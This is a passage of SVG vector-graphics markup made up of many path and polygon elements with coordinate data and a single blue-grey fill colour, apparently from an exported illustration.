                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.5580406 17.2520841 50.5580406 17.2520841 50.5614374 17.2692197"></polygon>
                        <path d="M46.6619057,17.1732605 C46.6303834,17.1696445 46.5989902,17.1810469 46.5769856,17.2041046 C46.6078547,17.203366 46.6376532,17.1925428 46.6619057,17.1732605 L46.6619057,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.0082833 17.005332 42.0082833 16.9847694 42.0082833 16.9847694"></polygon>
                        <path d="M41.9912993,16.9881965 L41.9912993,16.9676338 C41.9912993,16.9676338 41.9845057,16.9881965 41.9912993,16.9881965 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.943744,16.9299356 L41.977712,16.9676338 C41.977712,16.9676338 41.9675216,16.9333627 41.943744,16.9299356 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1543459,17.5433887 L42.1849171,17.5433887 C42.1753026,17.5385007 42.1639605,17.5385007 42.1543459,17.5433887 L42.1543459,17.5433887 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2188852,17.6976088 C42.2188852,17.6599105 42.2426628,17.5810869 42.2188852,17.5365345 L42.1951075,17.5365345 C42.2358692,17.5502429 42.1611395,17.6770461 42.2188852,17.6976088 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,18.4824175 L42.0932034,18.3419059 C42.0728226,18.376177 42.0456481,18.4207295 42.0184737,18.3624686 C41.9811089,18.5612411 42.0626322,18.3042077 42.1203778,18.4824175 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.25625,19.0341826 C42.2086948,18.9450777 42.222282,19.0787351 42.2086948,19.0924435 C42.2528532,19.1335689 42.2630436,19.136996 42.25625,19.0341826 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.2861998,18.071164 L45.3065806,18.1397063 C45.3575327,18.1088622 45.2963902,18.1157165 45.2861998,18.071164 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.7108004 17.4988362 45.6394675 17.4782736 45.6394675 17.5502429"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.2271147 17.8552559 46.2067339 17.8758186 46.2882572 17.8141306"></polygon>
                        <path d="M49.8820765,17.8860999 L49.9703934,17.8860999 C49.960203,17.858683 49.8650925,17.8346933 49.8820765,17.8860999 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.3229432,19.0307555 C48.2821815,18.9964844 48.2108486,18.9930573 48.1904678,19.0307555 C48.2346262,19.0376097 48.3025623,19.0513182 48.3229432,19.0307555 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.92676 21.3851818 41.9471408 21.3474835 41.8995855 21.3886089"></polygon>
                        <path d="M42.4838359,8.77683502 C42.4838359,8.75284523 42.4838359,8.69801143 42.4838359,8.70829277 L42.4838359,8.8008248 L42.4838359,8.77683502 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.4226935,8.60547939 C42.3939953,8.67139584 42.3789677,8.74253928 42.378535,8.81453325 C42.4023126,8.72885544 42.4023126,8.76655368 42.4294871,8.66031319 C42.4294871,8.66031319 42.4294871,8.6911572 42.4294871,8.72542833 C42.4294871,8.70486565 42.4294871,8.74941812 42.4566615,8.6911572 C42.4838359,8.63289629 42.4328839,8.61233362 42.4057094,8.67059453 C42.4074513,8.64803695 42.4132044,8.62598007 42.4226935,8.60547939 L42.4226935,8.60547939 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.5986094,7.85836888 L40.5986094,7.85836888 C40.5986094,7.85836888 40.6020062,7.85151465 40.5986094,7.85836888 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.3289224,8.26276815 L41.3289224,8.22849702 C41.3085415,8.24220547 41.3221287,8.23535125 41.3289224,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2358692,8.8008248 C42.2376242,8.79292623 42.2376242,8.78473359 42.2358692,8.77683502 L42.2358692,8.77683502 L42.2358692,8.8008248 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.6448252 8.24220547 41.6448252 8.24220547 41.6448252 8.20793435"></polygon>
                        <path d="M41.8758079,8.26276815 C41.8640961,8.2974362 41.8550118,8.3329519 41.8486335,8.36900863 C41.8508043,8.35035684 41.8578367,8.33261891 41.8690143,8.31760195 L41.8758079,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.4851754,8.19079878 L41.4851754,8.15995477 C41.4835269,8.17016885 41.4835269,8.18058471 41.4851754,8.19079878 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.0231135 4.25990079 36.0265103 4.2633279 36.0672719 4.24276523"></polygon>
                        <path d="M40.4219755,7.68358614 L40.4219755,7.68358614 C40.4219755,7.68358614 40.4389595,7.68015903 40.4219755,7.68358614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M38.6930019,6.80281824 C38.6726211,6.8747876 38.6114786,6.85422492 38.5944946,6.93990274 C38.6080818,6.91248584 38.6896051,6.85422492 38.6930019,6.80281824 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.9668037,7.53279319 C39.965753,7.54419231 39.965753,7.5556652 39.9668037,7.56706432 C39.9681897,7.5556834 39.9681897,7.54417411 39.9668037,7.53279319 L39.9668037,7.53279319 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.5362203 39.7426146,7.55335587 L39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.53964742 39.7426146,7.55335587 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.5659807 7.46082383 39.5659807 7.47795939 39.5659807 7.47795939"></polygon>
                        <path d="M36.2099377,5.23662784 C36.2264304,5.21885395 36.2446365,5.20278144 36.2642866,5.18864827 C36.2167313,5.22291939 36.1827633,5.20921094 36.2099377,5.23662784 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2426628,8.75284523 C42.2451541,8.76413068 42.2451541,8.7758309 42.2426628,8.78711635 L42.2426628,8.78711635 C42.2447011,8.7757852 42.2447011,8.76417639 42.2426628,8.75284523 L42.2426628,8.75284523 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.457283,8.11882942 L39.4335054,8.09483964 C39.4387183,8.10517119 39.4470428,8.11356992 39.457283,8.11882942 L39.457283,8.11882942 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.3383948,8.0571414 C39.3407075,8.03779118 39.3407075,8.0182307 39.3383948,7.99888049 L39.3383948,7.99888049 L39.3383948,8.0571414 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M35.9823518,5.10639757 C35.9823518,5.13381447 36.0740655,5.06184511 36.1284144,5.03442821 C36.1827633,5.00701131 36.0740655,5.09268912 36.0367007,5.13381447 C36.0740655,5.13381447 36.1657793,5.09954334 36.1691761,5.13381447 C36.1600199,5.14539309 36.1484142,5.15476043 36.135208,5.16123137 C36.2167313,5.13381447 36.1793665,5.22291939 36.2812706,5.18522116 L36.2812706,5.20578383 C36.317687,5.17343309 36.3562761,5.1436605 36.396762,5.11667891 C36.396762,5.11667891 36.4646981,5.11667891 36.396762,5.14409581 C36.3288259,5.17151271 36.3729843,5.14409581 36.3526035,5.16123137 L36.3831748,5.16123137 C36.3118419,5.22977362 36.3458099,5.16123137 36.2846674,5.20578383 C36.3288259,5.20578383 36.413746,5.20578383 36.4035556,5.2263465 C36.3288259,5.28803453 36.3492067,5.20235672 36.2948578,5.27775319 L36.2948578,5.2263465 C36.1861601,5.3360141 36.2948578,5.20235672 36.1725729,5.31887854 C36.1725729,5.37371234 36.240509,5.31887854 36.2473026,5.38742079 C36.2948578,5.363431 36.3084451,5.3360141 36.3593971,5.31545143 C36.4748885,5.31545143 36.1963505,5.5005155 36.3288259,5.46281726 C36.3865716,5.43197325 36.4850789,5.363431 36.4545077,5.42854614 L36.3627939,5.48680705 C36.379778,5.5279324 36.5020629,5.41141058 36.4714917,5.48680705 C36.4341268,5.50736973 36.4239364,5.48680705 36.4171428,5.48680705 C36.3661907,5.56563064 36.4782853,5.46624438 36.4918725,5.48680705 L36.4205396,5.55192219 C36.4613013,5.57933909 36.5462214,5.57933909 36.5937767,5.6101831 C36.5663449,5.62143592 36.5427434,5.64048557 36.5258406,5.6650169 C36.6005703,5.68900669 36.6039671,5.78496584 36.6039671,5.87064365 L36.6820936,5.83637252 C36.6820936,5.83637252 36.6617127,5.87064365 36.6447287,5.87407076 C36.6277447,5.87749787 36.6854904,5.83979964 36.7194584,5.8295183 C36.7534265,5.81923696 36.6956808,5.87407076 36.6685064,5.8843521 C36.7534265,5.8843521 36.865521,5.8843521 36.831553,5.97345702 L36.8077753,5.97345702 C36.8077753,6.02486371 36.9606316,5.88777921 36.9232667,5.97345702 L36.9232667,5.97345702 C36.9470443,6.05570772 37.0591389,6.06941617 37.0115836,6.19621933 C37.1066942,6.12082286 37.0115836,6.29217848 37.1508526,6.19621933 C37.1236782,6.28532426 37.0931069,6.29560559 37.0999005,6.3812834 C37.0999005,6.39841897 37.1916143,6.3264496 37.2187887,6.3264496 L37.1542494,6.39156474 L37.2391695,6.34701228 L37.1780271,6.43269009 L37.2085983,6.43269009 C37.2085983,6.43269009 37.2085983,6.39156474 37.2425663,6.37442918 C37.2765344,6.35729362 37.2425663,6.47381544 37.2221855,6.50465945 L37.3240897,6.50465945 C37.3048781,6.52003609 37.28299,6.53165891 37.2595504,6.53893058 C37.3478673,6.50123234 37.1984079,6.61089994 37.2799312,6.57662881 C37.2943323,6.55805355 37.311524,6.54186477 37.3308833,6.52864924 C37.3071056,6.57662881 37.3308833,6.60404571 37.3750417,6.61089994 L37.3308833,6.64859818 C37.3614545,6.69657775 37.4361842,6.70685909 37.4803427,6.74798444 C37.4803427,6.7102862 37.5550724,6.63488973 37.5754532,6.64174395 L37.5177075,6.71371331 C37.5652628,6.67944219 37.5177075,6.67601508 37.5924372,6.63831684 C37.5924372,6.66230663 37.5346915,6.72742176 37.5041203,6.74113021 L37.544882,6.74113021 C37.5278979,6.76169289 37.5143107,6.76854711 37.4905331,6.7925369 C37.5346915,6.75826578 37.4633586,6.89535027 37.5414852,6.83023514 L37.5414852,6.85422492 C37.5856436,6.89535027 37.6264053,6.88849605 37.6671669,6.91934006 C37.7215158,6.85765204 37.7215158,6.88506894 37.7758647,6.84394359 C37.7758647,6.88849605 37.7758647,6.96046541 37.8166263,6.9844552 C37.857388,7.00844498 37.8675784,6.93647562 37.9083401,6.90905872 C37.8641816,6.96731964 37.9083401,6.98788231 37.8505944,7.01529921 C37.8957471,7.04170345 37.9490087,7.05025249 38.0000538,7.039289 C38.0000538,7.0118721 38.0000538,6.99473653 38.0340218,6.98102809 C38.0679899,6.96731964 38.0340218,7.01872632 38.013641,7.04614322 L38.013641,7.04614322 C38.135926,7.00501787 38.013641,7.32373933 38.1563068,7.23806152 L38.1563068,7.23806152 L38.2514173,7.21064462 C38.2514173,7.23806152 38.2072589,7.24491574 38.1970685,7.29289532 C38.3227502,7.23463441 38.2717982,7.36829179 38.3635119,7.33402067 C38.275195,7.5362203 38.4959873,7.40941714 38.465416,7.55678298 L38.4891937,7.51223052 C38.5299553,7.47795939 38.4891937,7.54650164 38.4891937,7.5636372 C38.5095745,7.52936608 38.4891937,7.51565763 38.5265585,7.49852207 C38.6590339,7.51908474 38.7031923,7.69729459 38.7881125,7.80696219 C38.8220805,7.84466043 38.9477623,7.59448122 38.9341751,7.73156571 L38.8730326,7.80353508 C39.0089048,7.75898261 39.0360792,7.90634845 39.1651578,7.86865021 C39.1651578,7.86865021 39.1345865,7.90977556 39.1277929,7.90292134 C39.1277929,7.97146359 39.1889354,7.94061957 39.2161099,7.90292134 C39.2161099,7.90292134 39.195729,7.9474738 39.1889354,7.97831781 C39.1821418,8.00916182 39.2738555,7.92348401 39.2534747,7.97831781 C39.2473423,7.98703764 39.239176,7.99409977 39.2296971,7.99888049 C39.2568715,7.9748907 39.2806491,8.03657872 39.3044268,7.95775514 C39.3044268,8.00916182 39.3791565,7.95775514 39.3825533,8.01601605 C39.440299,7.94404669 39.4165213,8.08113119 39.4776638,7.97146359 C39.4165213,8.0845583 39.4776638,8.09483964 39.5320127,8.04686006 C39.5082351,8.08113119 39.5320127,8.09141252 39.4980446,8.13596498 C39.5218223,8.13596498 39.5523935,8.13596498 39.579568,8.07427696 C39.5523935,8.23192413 39.7154401,7.99888049 39.6542977,8.19079878 C39.7353302,8.16305003 39.8201066,8.14802399 39.9056612,8.14624632 C39.8513123,8.26276815 39.8343283,8.12568365 39.7799794,8.2490597 C39.8615027,8.22849702 39.9362324,8.14281921 39.9803909,8.19765301 C40.0245494,8.25248681 39.9498197,8.24563258 39.9362324,8.26276815 C40.014359,8.24220547 40.0449302,8.32102906 40.1230567,8.26276815 C40.1190117,8.27470565 40.1104694,8.28455546 40.0992791,8.29018505 C40.0992791,8.29018505 40.0992791,8.31760195 40.1366439,8.26276815 L40.1366439,8.26276815 C40.1366439,8.17709033 40.2419449,8.1119752 40.2589289,8.07084985 C40.1808024,8.2216428 40.2962937,8.13253787 40.1909928,8.31760195 C40.2101908,8.29866701 40.2242292,8.27506078 40.2317544,8.2490597 C40.2317544,8.26619526 40.2317544,8.28675793 40.20458,8.32445617 C40.2555321,8.32445617 40.2657225,8.24563258 40.2962937,8.25934103 C40.2856809,8.28207023 40.2731814,8.30385294 40.2589289,8.32445617 C40.2962937,8.27990371 40.3336586,8.23535125 40.3540394,8.26962237 C40.3744202,8.3038935 40.3540394,8.3038935 40.3336586,8.30046638 C40.3846107,8.30046638 40.466134,8.19765301 40.500102,8.26619526 C40.4423563,8.37586286 40.500102,8.31074772 40.4695308,8.41356109 L40.5102924,8.39299842 L40.5102924,8.34159173 C40.5374669,8.34159173 40.5850221,8.28675793 40.5952125,8.32445617 L40.5612445,8.36215441 L40.6155934,8.36215441 L40.6155934,8.31417483 C40.6597518,8.26962237 40.656355,8.18394456 40.6801327,8.22506991 C40.7039103,8.26619526 40.7039103,8.22506991 40.6801327,8.29703927 L40.6801327,8.29703927 C40.7039103,8.26962237 40.7276879,8.23877836 40.7378783,8.26962237 C40.7480688,8.30046638 40.6971167,8.38271708 40.6937199,8.40327976 C40.7344815,8.32445617 40.761656,8.40327976 40.8058144,8.31417483 C40.7907165,8.34070134 40.7803679,8.36970375 40.7752432,8.39985264 L40.8058144,8.33473751 C40.8143573,8.36030519 40.8143573,8.38799341 40.8058144,8.41356109 C40.8397825,8.43755088 40.8363857,8.27990371 40.8601633,8.34844596 C40.8601633,8.34844596 40.8601633,8.36558152 40.8431793,8.37243574 C40.8261953,8.37928997 40.9382898,8.35530018 40.9654643,8.40327976 C40.9450834,8.50952024 40.9247026,8.40327976 40.9111154,8.50609313 C40.9722579,8.50609313 41.0639716,8.42041532 41.1115269,8.45811356 L41.1115269,8.45811356 C41.1590821,8.31417483 41.1319077,8.54036426 41.179463,8.47867623 C41.168093,8.49812098 41.158975,8.51881938 41.1522885,8.54036426 C41.1862566,8.57463538 41.2406054,8.54036426 41.3085415,8.49581179 L41.3085415,8.53008292 C41.3085415,8.57120827 41.3628904,8.56435404 41.3798744,8.58834383 C41.3798744,8.55064559 41.4104457,8.56092693 41.4138425,8.50609313 C41.4376201,8.73913678 41.5802859,8.42726954 41.6040635,8.61918784 C41.6040635,8.61918784 41.5802859,8.64660474 41.6040635,8.65003185 L41.665206,8.62604207 C41.6720567,8.59558527 41.6720567,8.56396682 41.665206,8.53351003 C41.665206,8.49581179 41.7025709,8.46839489 41.7161581,8.47182201 C41.7297453,8.47524912 41.6957773,8.57463538 41.7161581,8.61233362 C41.7161581,8.59177094 41.7161581,8.57120827 41.7161581,8.55064559 C41.7161581,8.67059453 41.7467293,8.42384243 41.770507,8.50609313 L41.770507,8.54036426 C41.770507,8.54036426 41.8112686,8.48553046 41.8248558,8.49581179 C41.8248558,8.57463538 41.8010782,8.53008292 41.787491,8.59177094 C41.8112686,8.59177094 41.8588239,8.45811356 41.8656175,8.53693714 C41.8656175,8.53693714 41.8384431,8.53693714 41.8248558,8.57120827 C41.8248558,8.6637403 41.8248558,8.64317763 41.8520303,8.66031319 L41.8520303,8.66031319 L41.8826015,8.70829277 L41.8826015,8.68087587 C41.9471408,8.49238468 41.9471408,8.65688608 42.0082833,8.53693714 C41.9505376,8.65003185 42.0082833,8.60547939 41.9743152,8.6911572 C41.979168,8.71605091 41.979168,8.74165998 41.9743152,8.76655368 C42.0048865,8.70143854 41.9946961,8.8282417 42.0388545,8.73228255 C42.0388545,8.75969945 42.0388545,8.73228255 42.0388545,8.80767903 C42.066029,8.80767903 42.0388545,8.75969945 42.0388545,8.72542833 C42.0388545,8.6911572 42.1067906,8.84880438 42.1781235,8.72542833 C42.2324724,8.67744875 42.2528532,8.58491672 42.3004085,8.54379137 C42.3041957,8.57870294 42.2957862,8.61385334 42.2766309,8.64317763 C42.2766309,8.68773009 42.3105989,8.68087587 42.3377733,8.64317763 C42.3325465,8.66803315 42.3325465,8.69371858 42.3377733,8.7185741 C42.3581542,8.7185741 42.361551,8.61918784 42.378535,8.6637403 C42.3715062,8.70111912 42.3612774,8.73781247 42.3479638,8.7734079 C42.3717414,8.74941812 42.3989158,8.70143854 42.4226935,8.67744875 C42.4202158,8.71358862 42.4097713,8.74871432 42.3921222,8.78026213 C42.4355207,8.75945956 42.4660033,8.71845356 42.4736455,8.67059453 L42.4736455,8.63975052 C42.4736455,8.63975052 42.4736455,8.70486565 42.4736455,8.7185741 C42.4736455,8.73228255 42.4464711,8.68773009 42.4498679,8.66031319 L42.4498679,8.66031319 C42.4498679,8.49581179 42.3887254,8.67744875 42.3581542,8.66031319 L42.3853286,8.54379137 L42.3411701,8.63975052 C42.336296,8.59972845 42.3433936,8.55915011 42.361551,8.52322869 C42.344567,8.46496778 42.3343765,8.56435404 42.3241861,8.49581179 C42.3241861,8.49581179 42.3241861,8.49581179 42.3241861,8.47524912 L42.3004085,8.50952024 C42.3004085,8.48553046 42.3004085,8.42384243 42.3004085,8.44440511 C42.2732341,8.37243574 42.2290756,8.52322869 42.2290756,8.44440511 L42.2290756,8.44440511 C42.1713299,8.47867623 42.2290756,8.53008292 42.1577427,8.62604207 L42.1577427,8.41013398 L42.1373619,8.49581179 C42.1373619,8.49581179 42.1373619,8.49581179 42.1373619,8.45125933 C42.1101874,8.50609313 42.1373619,8.48895757 42.116981,8.54036426 C42.116981,8.46154067 42.0388545,8.56778116 42.0558386,8.42726954 C42.0354577,8.49238468 42.0728226,8.48553046 42.0558386,8.52322869 C42.0558386,8.37586286 42.0184737,8.54379137 42.0048865,8.47182201 C41.9912993,8.39985264 42.0422513,8.44097799 42.0286641,8.36900863 C41.9946961,8.49581179 41.9912993,8.3313104 41.9675216,8.36900863 C41.9471408,8.47182201 41.9165696,8.40327976 41.8792047,8.43069666 C41.8792047,8.39985264 41.8282526,8.36558152 41.804475,8.32102906 L41.804475,8.26276815 C41.7806974,8.36558152 41.7501261,8.34159173 41.7229517,8.35530018 C41.7297077,8.31651773 41.7435282,8.27933414 41.7637134,8.24563258 L41.7433325,8.24563258 C41.7395789,8.26950041 41.7260092,8.29065889 41.7059677,8.3038935 L41.7263485,8.22849702 C41.6991741,8.22849702 41.6516188,8.30732061 41.6244444,8.2490597 C41.6074603,8.31760195 41.6244444,8.45468644 41.5599051,8.49238468 C41.5647869,8.45082419 41.5762558,8.41032506 41.5938731,8.37243574 C41.5938731,8.37243574 41.5938731,8.40327976 41.5734923,8.37243574 L41.6040635,8.31074772 C41.6040635,8.2764766 41.5836827,8.36215441 41.5700955,8.35187307 C41.5565083,8.34159173 41.5700955,8.31074772 41.5700955,8.26619526 C41.5700955,8.2216428 41.5700955,8.29361216 41.5870795,8.26619526 C41.568776,8.23913202 41.5626111,8.20554461 41.5700955,8.17366322 C41.5700955,8.20450723 41.5497147,8.24563258 41.5395242,8.2490597 C41.5293338,8.25248681 41.5395242,8.18051745 41.5395242,8.14967343 C41.5395242,8.18737167 41.5157466,8.14967343 41.4953658,8.22506991 C41.4953658,8.22506991 41.4953658,8.18394456 41.4953658,8.15995477 C41.4715882,8.19079878 41.4274297,8.15995477 41.4206361,8.24220547 L41.4206361,8.24220547 L41.4206361,8.24220547 C41.3527,8.31074772 41.3323192,8.17023611 41.2779703,8.1942259 L41.2779703,8.166809 C41.2406054,8.19079878 41.2100342,8.166809 41.1726693,8.2216428 C41.1630914,8.19390096 41.1630914,8.16370682 41.1726693,8.13596498 C41.1454949,8.13596498 41.1353045,8.18051745 41.1183205,8.13596498 C41.1522885,8.09483964 41.1183205,8.09141252 41.1488917,8.10854809 C41.179463,8.12568365 41.1488917,8.0297245 41.0843524,8.10854809 C41.1149237,8.04343295 41.0843524,8.01601605 41.0843524,8.03315161 L41.0843524,8.08798541 C41.0843524,8.08798541 41.057178,8.08798541 41.0435908,8.08798541 L41.0809556,7.99888049 C41.0605748,7.86865021 40.9213058,8.15310055 40.9382898,7.95432802 C40.900925,8.01258894 40.9382898,8.00916182 40.9145122,8.07770407 C40.8941314,8.0571414 40.9145122,7.9200569 40.9145122,7.91662979 C40.9145122,7.85494176 40.8397825,8.03657872 40.812608,7.99202626 C40.812608,8.02629739 40.7820368,8.1119752 40.744672,8.13253787 C40.7073071,8.15310055 40.744672,7.98859915 40.7854336,7.96803647 C40.8261953,7.9474738 40.7854336,7.96803647 40.7854336,7.98859915 C40.8068142,7.97948087 40.819384,7.95693526 40.8160049,7.93376535 L40.8160049,7.96460936 C40.8160049,7.92691112 40.77864,7.9200569 40.8160049,7.86865021 C40.7928159,7.88448229 40.7842254,7.91481717 40.795624,7.94061957 C40.795624,7.88235866 40.744672,7.92348401 40.7242911,7.87893155 C40.7242911,7.87893155 40.7242911,7.93719246 40.7242911,7.93376535 C40.6903231,7.87550444 40.6801327,7.98517204 40.6427678,7.98859915 C40.6427678,7.93033824 40.6903231,7.87550444 40.6427678,7.90292134 C40.643806,7.86216958 40.6595013,7.82319023 40.6869263,7.79325374 C40.6359742,7.84123331 40.6461646,7.73156571 40.6325774,7.71443015 L40.6597518,7.69386748 C40.6597518,7.69386748 40.6359742,7.69386748 40.6291806,7.69386748 L40.6291806,7.76240973 C40.6291806,7.74527416 40.6291806,7.74527416 40.6291806,7.71785726 C40.6020062,7.7555555 40.5952125,7.82409775 40.5544509,7.87550444 C40.5544509,7.8378062 40.5034988,7.87550444 40.5306733,7.80696219 C40.5578477,7.85151465 40.5612445,7.72128438 40.5986094,7.72128438 C40.6359742,7.72128438 40.5986094,7.72128438 40.5748317,7.72128438 C40.5734591,7.7145001 40.5734591,7.70750598 40.5748317,7.7007217 C40.5748317,7.61161678 40.5204828,7.78982663 40.483118,7.77269106 C40.5068956,7.7281386 40.5102924,7.68015903 40.483118,7.68701325 C40.4559436,7.69386748 40.4593404,7.76926395 40.4287691,7.80010796 C40.4287691,7.75212839 40.3914043,7.80010796 40.3812139,7.80010796 L40.3812139,7.82067064 C40.3574362,7.8652231 40.3472458,7.85494176 40.3234682,7.86179599 C40.2996905,7.86865021 40.3506426,7.84466043 40.3506426,7.82752486 C40.2962937,7.89949422 40.3506426,7.72471149 40.2928969,7.76926395 C40.2928969,7.73156571 40.326865,7.68015903 40.326865,7.65616924 C40.2691193,7.70414881 40.326865,7.57734565 40.2691193,7.61161678 C40.2113736,7.6458879 40.2691193,7.66302347 40.2113736,7.71443015 L40.2827065,7.69386748 L40.2113736,7.76926395 C40.2113736,7.76926395 40.2589289,7.74527416 40.2623257,7.76926395 C40.2657225,7.79325374 40.2351513,7.79668085 40.221564,7.85151465 C40.2385481,7.74870128 40.1536279,7.88921289 40.1570247,7.81381641 L40.2249608,7.65959635 C40.2249608,7.57391854 40.1264535,7.70757593 40.0958823,7.65959635 L40.0958823,7.69386748 C40.0619142,7.75212839 40.0619142,7.69386748 40.0381366,7.69386748 C40.0540341,7.65918131 40.0643538,7.62216163 40.0687078,7.58419988 C40.0687078,7.62189812 40.0347398,7.5636372 39.9837877,7.66645058 L39.9837877,7.58762699 C39.9600101,7.54307453 39.8716932,7.71100304 39.8445187,7.67673191 C39.8818836,7.62875234 39.8818836,7.58419988 39.926042,7.55678298 C39.926042,7.55678298 39.9056612,7.5362203 39.8886772,7.55678298 C39.8886772,7.52251185 39.8207411,7.60818967 39.8343283,7.55678298 C39.8343283,7.57734565 39.7901698,7.62875234 39.7799794,7.618471 C39.7791727,7.60935016 39.7791727,7.60017495 39.7799794,7.5910541 C39.7799794,7.618471 39.7426146,7.61504389 39.7256306,7.67673191 C39.769789,7.49852207 39.6169328,7.63217945 39.6542977,7.4813865 C39.6205229,7.48655642 39.5861683,7.48655642 39.5523935,7.4813865 C39.5523935,7.46425094 39.5523935,7.4539696 39.5523935,7.46425094 C39.5523935,7.39913581 39.4538862,7.59448122 39.4470926,7.52251185 C39.440299,7.45054249 39.4878542,7.48824073 39.4946478,7.4539696 C39.5761711,7.28604109 39.4369022,7.4539696 39.4640766,7.34087489 L39.4640766,7.34087489 C39.4640766,7.27575976 39.3859501,7.37514602 39.3587757,7.34087489 C39.3596452,7.33290236 39.3596452,7.32485764 39.3587757,7.31688511 C39.3170625,7.3641025 39.2583393,7.3924918 39.195729,7.39570869 C39.2398875,7.33744778 39.2263003,7.36829179 39.2568715,7.30317666 C39.2568715,7.30317666 39.2025226,7.40599003 39.1651578,7.40941714 C39.1738818,7.35714167 39.1898922,7.30637431 39.212713,7.25862419 L39.2398875,7.25862419 C39.2806491,7.16266505 39.2059194,7.25862419 39.2025226,7.22092596 L39.2263003,7.18322772 C39.1821418,7.18322772 39.1243961,7.26890553 39.0870313,7.23463441 L39.0870313,7.26547842 C39.0089048,7.34772912 39.1040153,7.20036328 39.0360792,7.26547842 L39.0904281,7.16609216 C39.0442237,7.19219109 38.9952194,7.21288754 38.9443655,7.22778018 C38.9910908,7.18400742 39.0436913,7.14708928 39.1006185,7.11811258 C39.0705592,7.0994487 39.031215,7.10860914 39.0123016,7.13867526 C39.0123016,7.13867526 39.0462696,7.11468547 39.039476,7.13867526 C38.9749367,7.2037904 38.9307783,7.22435307 38.900207,7.2037904 C39.0258888,7.02558055 38.8560486,7.11125836 38.9307783,6.95361119 C38.8356677,6.98788231 38.8526518,6.85765204 38.7915093,6.83023514 C38.7133828,6.9844552 38.7711284,6.83023514 38.6760179,6.96731964 C38.6556371,6.96731964 38.6522403,6.96731964 38.6760179,6.95018407 L38.6760179,6.83708936 C38.6963987,6.78910979 38.7133828,6.81652669 38.7337636,6.78225556 C38.7541444,6.74798444 38.7643348,6.71371331 38.7711284,6.66230663 C38.7405572,6.71714043 38.709986,6.72742176 38.7065892,6.69657775 L38.6828115,6.77882845 C38.5910978,6.82680802 38.7337636,6.63488973 38.6420499,6.6828693 L38.6862083,6.64859818 C38.6454467,6.64859818 38.6114786,6.59376438 38.5095745,6.68972353 C38.5095745,6.66916085 38.5435425,6.6280355 38.5571297,6.62460839 C38.5231617,6.56977459 38.3635119,6.65887951 38.3770991,6.55949325 L38.4076703,6.52864924 C38.4076703,6.52864924 38.3431311,6.58005593 38.3601151,6.52864924 C38.3770991,6.47724255 38.3872895,6.49780523 38.3872895,6.490951 C38.3872895,6.48409678 38.3159566,6.53207635 38.3193534,6.490951 L38.3601151,6.46010699 C38.3601151,6.3812834 38.2174493,6.49437812 38.1597036,6.48409678 C38.2093571,6.43640071 38.2333542,6.36758975 38.2242429,6.29903271 L38.2242429,6.29903271 C38.186878,6.24077179 38.0713867,6.29903271 37.9932602,6.29903271 C38.0544027,6.17222954 37.9321177,6.16880243 37.9355145,6.06941617 C37.9152464,6.10167189 37.8855834,6.12681107 37.8505944,6.14138553 C37.8505944,6.11396863 37.7622775,6.17908377 37.8505944,6.09340596 L37.8505944,6.09340596 C37.9185305,6.00430103 37.874372,6.00430103 37.8505944,5.98716547 L37.7452934,6.09340596 C37.8505944,5.89120632 37.5720564,6.03171793 37.684151,5.86721653 C37.6501829,5.86721653 37.6365957,5.86721653 37.5992308,5.86721653 L37.6569765,5.81238274 C37.6503075,5.77212639 37.6232479,5.73832503 37.5856436,5.72327781 L37.6331989,5.68900669 C37.6331989,5.6650169 37.439581,5.82609119 37.4192002,5.80895562 L37.5007235,5.7198507 C37.4599618,5.68557957 37.5007235,5.57591198 37.3920257,5.6101831 C37.3920257,5.6101831 37.4327874,5.57591198 37.4429778,5.57933909 C37.4531682,5.5827662 37.4429778,5.45596304 37.3240897,5.57933909 C37.405613,5.50736973 37.300312,5.53478663 37.2459631,5.54506796 L37.3071056,5.49366128 C37.2153919,5.54506796 37.1950111,5.56220353 37.1508526,5.5553493 C37.1066942,5.54849508 37.1950111,5.50736973 37.1882175,5.5279324 C37.1882175,5.48337994 37.1168846,5.56220353 37.127075,5.51079684 L37.1746303,5.48680705 C37.1746303,5.46281726 37.1406622,5.48680705 37.0863133,5.51079684 C37.0319645,5.53478663 37.0863133,5.45939015 37.1202814,5.40798347 C37.0863133,5.43540036 37.0319645,5.46281726 37.0353613,5.43540036 C37.0487461,5.42423501 